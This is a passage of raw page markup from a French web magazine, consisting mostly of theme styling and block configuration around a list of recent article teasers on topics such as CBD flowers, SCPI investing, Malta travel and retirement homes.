excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';block_tdi_78.td_column_number="3";block_tdi_78.block_type="td_flex_block_1";block_tdi_78.post_count="9";block_tdi_78.found_posts="134";block_tdi_78.header_color="";block_tdi_78.ajax_pagination_infinite_stop="";block_tdi_78.max_num_pages="15";tdBlocksArray.push(block_tdi_78)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">━ tout frais</span></h4></div><div id=tdi_78 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3132/fleurs-sans-thc-puissantes-la-revolution-des-neo-cannabinoides-en-2025/"  rel="bookmark" class="td-image-wrap " title="Fleurs sans THC puissantes : La révolution des néo-cannabinoïdes en 2025" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/05/20687-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3132/fleurs-sans-thc-puissantes-la-revolution-des-neo-cannabinoides-en-2025/"  rel="bookmark" title="Fleurs sans THC puissantes : La révolution des néo-cannabinoïdes en 2025">Fleurs sans THC puissantes : La révolution des néo-cannabinoïdes en 2025</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-22T15:06:56+02:00" >22 mai 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3132/fleurs-sans-thc-puissantes-la-revolution-des-neo-cannabinoides-en-2025/#respond">0</a></span>                                </span></div><div class="td-excerpt">Sur le marché du chanvre bien-être, un cap vient d’être franchi ! En 2025, l’offre s’enrichit de fleurs CBD sans THC conçues pour les profils...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu2400/investir-dans-les-scpi-pourquoi-un-conseiller-est-essentiel-a-votre-reussite/"  rel="bookmark" class="td-image-wrap " title="Investir dans les SCPI : Pourquoi un conseiller est essentiel à votre réussite" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2023/09/main-tenant-petite-maison-arbre-qui-sort-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu2400/investir-dans-les-scpi-pourquoi-un-conseiller-est-essentiel-a-votre-reussite/"  rel="bookmark" title="Investir dans les SCPI : Pourquoi un conseiller est essentiel à votre réussite">Investir dans les SCPI : Pourquoi un conseiller est essentiel à votre réussite</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-16T13:40:20+02:00" >16 mai 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu2400/investir-dans-les-scpi-pourquoi-un-conseiller-est-essentiel-a-votre-reussite/#respond">0</a></span>                                </span></div><div class="td-excerpt">Les Sociétés Civiles de Placement Immobilier (SCPI) sont des solutions d&#039;investissement attrayantes pour ceux qui souhaitent diversifier leur portefeuille et bénéficier d&#039;une rentabilité intéressante....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3126/pourquoi-faire-appel-a-un-cuisiniste-a-bry-sur-marne/"  rel="bookmark" class="td-image-wrap " title="Pourquoi faire appel à un cuisiniste à Bry-sur-Marne ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/05/559490-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3126/pourquoi-faire-appel-a-un-cuisiniste-a-bry-sur-marne/"  rel="bookmark" title="Pourquoi faire appel à un cuisiniste à Bry-sur-Marne ?">Pourquoi faire appel à un cuisiniste à Bry-sur-Marne ?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-16T12:06:39+02:00" >16 mai 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3126/pourquoi-faire-appel-a-un-cuisiniste-a-bry-sur-marne/#respond">0</a></span>                                </span></div><div class="td-excerpt">Vous envisagez de rénover votre cuisine ou de concevoir une nouvelle cuisine sur mesure ? Collaborer avec un cuisiniste à Bry-sur-Marne est une excellente...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3102/delais-preuves-securite-pourquoi-choisir-lenvoi-recommande-en-ligne/"  rel="bookmark" class="td-image-wrap " title="Délais, preuves, sécurité : pourquoi choisir l’envoi recommandé en ligne" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/04/1280981-696x495.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3102/delais-preuves-securite-pourquoi-choisir-lenvoi-recommande-en-ligne/"  rel="bookmark" title="Délais, preuves, sécurité : pourquoi choisir l’envoi recommandé en ligne">Délais, preuves, sécurité : pourquoi choisir l’envoi recommandé en ligne</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-15T10:00:13+02:00" >15 avril 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3102/delais-preuves-securite-pourquoi-choisir-lenvoi-recommande-en-ligne/#respond">0</a></span>                                </span></div><div class="td-excerpt">À l’heure où les démarches se dématérialisent à toute vitesse, l’envoi recommandé en ligne s’impose comme une alternative sérieuse et efficace au traditionnel recommandé...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3096/voyage-a-malte-un-tresor-mediterraneen-entre-histoire-et-paysages-grandioses/"  rel="bookmark" class="td-image-wrap " title="Voyage à Malte : un trésor méditerranéen entre histoire et paysages grandioses" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/04/2151682884-696x390.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3096/voyage-a-malte-un-tresor-mediterraneen-entre-histoire-et-paysages-grandioses/"  rel="bookmark" title="Voyage à Malte : un trésor méditerranéen entre histoire et paysages grandioses">Voyage à Malte : un trésor méditerranéen entre histoire et paysages grandioses</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-10T17:18:38+02:00" >10 avril 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3096/voyage-a-malte-un-tresor-mediterraneen-entre-histoire-et-paysages-grandioses/#respond">0</a></span>                                </span></div><div class="td-excerpt">Pourquoi visiter Malte ?
Malte est une perle de la Méditerranée, où histoire, nature et traditions se mêlent à la perfection. Cet archipel situé entre...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3088/sante-et-productivite-integrer-le-bien-etre-dans-votre-routine-professionnelle/"  rel="bookmark" class="td-image-wrap " title="Santé et productivité : intégrer le bien-être dans votre routine professionnelle" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/04/7795315-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3088/sante-et-productivite-integrer-le-bien-etre-dans-votre-routine-professionnelle/"  rel="bookmark" title="Santé et productivité : intégrer le bien-être dans votre routine professionnelle">Santé et productivité : intégrer le bien-être dans votre routine professionnelle</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-02T12:16:14+02:00" >2 avril 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3088/sante-et-productivite-integrer-le-bien-etre-dans-votre-routine-professionnelle/#respond">0</a></span>                                </span></div><div class="td-excerpt">La santé mentale et physique est souvent négligée dans la quête d&#039;efficacité professionnelle. Ignorer son bien-être peut mener à des niveaux de stress élevés...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3081/partir-en-surf-trip-comment-bien-se-preparer/"  rel="bookmark" class="td-image-wrap " title="Partir en surf trip : comment bien se préparer ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/03/306075-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3081/partir-en-surf-trip-comment-bien-se-preparer/"  rel="bookmark" title="Partir en surf trip : comment bien se préparer ?">Partir en surf trip : comment bien se préparer ?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-04T11:13:01+01:00" >4 mars 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3081/partir-en-surf-trip-comment-bien-se-preparer/#respond">0</a></span>                                </span></div><div class="td-excerpt">Surfer sur des vagues de rêve, loin de la routine, est une expérience inégalée. Que votre objectif soit d’explorer de nouveaux spots ou de...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3065/trouver-un-ehpad-a-soyaux-services-conseils-et-bienfaits-pour-les-seniors/"  rel="bookmark" class="td-image-wrap " title="Trouver un EHPAD à Soyaux : services, conseils et bienfaits pour les seniors" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/02/37768-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3065/trouver-un-ehpad-a-soyaux-services-conseils-et-bienfaits-pour-les-seniors/"  rel="bookmark" title="Trouver un EHPAD à Soyaux : services, conseils et bienfaits pour les seniors">Trouver un EHPAD à Soyaux : services, conseils et bienfaits pour les seniors</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T10:53:10+01:00" >27 février 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3065/trouver-un-ehpad-a-soyaux-services-conseils-et-bienfaits-pour-les-seniors/#respond">0</a></span>                                </span></div><div class="td-excerpt">Avec l&#039;âge, il devient essentiel de vivre dans un environnement sécurisé et adapté aux besoins spécifiques des personnes âgées. À Soyaux, plusieurs Établissements d&#039;Hébergement...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3044/contrat-de-cession-de-parts-sociales-comment-creer-un-document-juridiquement-contraignant-a-laide-dun-modele-en-ligne/"  rel="bookmark" class="td-image-wrap " title="Contrat de cession de parts sociales : Comment créer un document juridiquement contraignant à l&rsquo;aide d&rsquo;un modèle en ligne ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/02/27302-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3044/contrat-de-cession-de-parts-sociales-comment-creer-un-document-juridiquement-contraignant-a-laide-dun-modele-en-ligne/"  rel="bookmark" title="Contrat de cession de parts sociales : Comment créer un document juridiquement contraignant à l&rsquo;aide d&rsquo;un modèle en ligne ?">Contrat de cession de parts sociales : Comment créer un document juridiquement contraignant à l&rsquo;aide d&rsquo;un modèle en ligne ?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-20T11:27:07+01:00" >20 février 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3044/contrat-de-cession-de-parts-sociales-comment-creer-un-document-juridiquement-contraignant-a-laide-dun-modele-en-ligne/#respond">0</a></span>                                </span></div><div class="td-excerpt">La vente des parts sociales d&#039;une entreprise est un processus assez complexe. Elle implique généralement d&#039;entamer des discussions avec un acheteur, de convenir de...</div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_78" data-td_block_id="tdi_78">Voir plus<i class="td-load-more-icon td-icon-right-arrow"></i></a></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row" ><style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:0px!important;padding-bottom:45px!important;position:relative}@media (max-width:767px){.tdi_83{padding-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_83{padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{padding-bottom:30px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="tdi_83_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_83_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}</style></div><style></style></div><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_84 .tdm-title{font-family:Poppins!important;font-size:40px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-title{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:30px!important}}@media (max-width:767px){.tdi_84 .tdm-title{font-size:30px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">━ Tendance - Web</h3></div></div></div></div></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row" ><style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-10px;margin-right:-10px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_86{margin-left:-0px;margin-right:-0px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_86{margin-bottom:80px!important}.tdi_86 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_86{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:40px!important}}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_88{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_89 td-pb-border-top td-offset-2 td-category-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:0px!important}</style><style>.tdi_89 .td-image-wrap{padding-bottom:110%}.tdi_89 .entry-thumb{background-position:center 50%}.tdi_89 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_89 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_89 .td-module-meta-info,.ie11 .tdi_89 .td-module-meta-info{flex:auto}body .tdi_89 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_89 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}.tdi_89 .td_module_wrap{width:50%;float:left;padding-left:15px;padding-right:15px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_89 .td-post-vid-time{display:block}.tdi_89 .td-post-category{padding:4px 8px;background-color:#000000;color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_89 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_89 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_89 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_89 .td-read-more{display:none}.tdi_89 .td-author-date{display:inline}.tdi_89 .entry-review-stars{display:inline-block}.tdi_89 .td-icon-star,.tdi_89 .td-icon-star-empty,.tdi_89 .td-icon-star-half{font-size:15px}.tdi_89 .td-module-comments{display:none}.tdi_89 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_89 .td-post-category:hover{background-color:#3894ff!important;color:#ffffff}.tdi_89 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_89 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_89 .td-post-author-name a{color:#aaaaaa}.tdi_89 .td-post-author-name:hover a{color:#000000}.tdi_89 .td-post-date,.tdi_89 .td-post-author-name span{color:#aaaaaa}.tdi_89 .td-module-meta-info,.tdi_89 .td-next-prev-wrap{text-align:left}.tdi_89 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_89 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_89 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_89 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important}.tdi_89 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_89 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_89 .td-block-title a,.tdi_89 .td-block-title span{font-family:Poppins!important;font-size:40px!important;line-height:1!important;font-weight:700!important}.tdi_89 .td-editor-date,.tdi_89 .td-editor-date .td-post-author-name a,.tdi_89 .td-editor-date .entry-date,.tdi_89 .td-module-comments a{font-family:Roboto Condensed!important;font-size:13px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td-module-meta-info{padding:16px 0 0 0}.tdi_89 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:17.5px;margin-bottom:17.5px;clear:none!important;padding-bottom:17.5px!important;margin-bottom:17.5px!important}.tdi_89 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_89 .td-module-container:before{bottom:-17.5px}.tdi_89 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{margin:0 0 8px 0;font-size:20px!important}.tdi_89 .td-block-title a,.tdi_89 .td-block-title span{font-size:36px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td-module-meta-info{padding:12px 0 0 0}.tdi_89 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_89 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_89 .td-module-container:before{bottom:-15px}.tdi_89 .td-post-category{padding:3px 6px;font-size:11px!important}.tdi_89 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{margin:0 0 6px 0;font-size:18px!important}.tdi_89 .td-block-title a,.tdi_89 .td-block-title span{font-size:30px!important}.tdi_89 .td-editor-date,.tdi_89 .td-editor-date .td-post-author-name a,.tdi_89 .td-editor-date .entry-date,.tdi_89 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_89 .td-module-meta-info{max-width:100%}.tdi_89 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_89 .td-module-container:before{bottom:-15px}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .td-block-title a,.tdi_89 .td-block-title span{font-size:30px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_89=new tdBlock();block_tdi_89.id="tdi_89";block_tdi_89.atts='{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"6","modules_category":"image","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.2","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTZweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"110","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1IiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"","mc1_el":"10","f_title_font_family":"702","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#2b78ff","cat_txt":"#ffffff","cat_bg":"#000000","cat_bg_hover":"#3894ff","f_cat_font_family":"522","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMCJ9","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","f_header_font_line_height":"1","f_header_font_weight":"700","f_header_font_family":"702","offset":"1","cat_txt_hover":"#ffffff","f_meta_font_family":"522","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","f_meta_font_line_height":"1","el_class":"td-offset-2 